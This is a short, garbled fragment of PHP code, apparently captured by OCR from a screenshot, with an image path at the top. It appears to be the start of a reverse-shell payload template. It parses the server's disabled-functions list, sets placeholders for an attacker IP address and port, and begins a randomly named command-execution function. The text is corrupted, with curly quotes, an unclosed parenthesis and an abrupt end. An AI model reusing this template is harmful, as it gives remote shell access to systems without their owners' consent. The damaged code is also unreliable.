
if(!empty($dis)){
$dis=preg_replace(‘/[, ]+/’, ‘,’, $dis);
$dis=explode(‘,’, $dis);
$dis=array_map(‘trim’, $dis);
}else{
$dis=array();
}
$ipaddr=’%s’;
$port=%d;
function PtdSlhY($c){
global $dis;
if (FALSE !== strpos(strtolower(PHP_OS), ‘win’ 
$c=$c.” 2>&1\\n”;
}